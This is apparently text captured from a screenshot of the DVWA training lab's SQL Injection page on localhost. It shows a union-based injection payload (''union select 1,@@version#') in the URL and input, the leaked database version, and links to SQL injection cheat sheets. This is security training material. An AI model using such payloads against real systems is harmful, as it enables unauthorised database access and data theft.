 Vulnerability: SQL Injection :: Da
Basic Union Based Injection
Common SQL Injection Attacks
SQL Injection Exploitation – DV
localhost/DVWA/vulnerabilities/sqli/?id='union+select+1%2C%40%40version%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 'union select 1,@@version#
First name: 1
Surname: 5.5.39
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source
View Help